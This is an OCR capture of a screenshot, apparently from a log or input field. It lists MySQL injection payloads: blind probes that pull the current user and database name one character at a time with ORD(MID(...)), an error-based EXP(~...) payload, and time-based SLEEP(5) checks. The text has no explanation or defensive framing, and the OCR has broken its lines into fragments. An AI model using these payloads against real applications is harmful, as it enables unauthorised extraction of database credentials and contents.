
NCHAR),0x20)),9,1))>111 AND 'oHPd' LIKE 'oHPd
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),10,1))>104 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(CURRENT_USER() AS
NCHAR),0x20)),8,1))>102 AND 'yJXK' LIKE 'yJXK
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),6,1))>104
AND 'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE()
AS NCHAR),0x20)),11,1))>112 AND 'EXfJ' LIKE 'EXfJ
,
0' AND
ORD(MID((IFNULL(CAST(DATABASE() AS NCHAR),0x20)),11,1))>114
AND 'oHPd' LIKE 'oHPd
,
0' AND ORD(MID((IFNULL(CAST(DATABASE()
AS NCHAR),0x20)),2,1))>104 AND 'oHPd' LIKE 'oHPd
,
Ampah%' AND
6317>6316 AND 'qtyk%'='qtyk
,
0' AND 21=21 AND 'mWEx' LIKE 'mWEx
,
0' AND ORD(MID((IFNULL(CAST(DATABASE() AS
NCHAR),0x20)),1,1))>96 AND 'EXfJ' LIKE 'EXfJ
,
8110%' AND EXP(~
(SELECT * FROM (SELECT CONCAT(0x7171717071,(SELECT
(ELT(4123=4123,1))),0x7170787071,0x78))x)) AND 'Jzrx%'='Jzrx
,
Ampah%' AND (SELECT 8160 FROM (SELECT(SLEEP(5)))PhGq) AND
'iGqK%'='iGqK
,
0' AND (SELECT 6390 FROM (SELECT(SLEEP(0)))sOJF)
AND 'FbPw' LIKE 'FbPw
,
Ampah%' AND 2*3*8=6*8 AND 'nmjv'!='nmjv%
,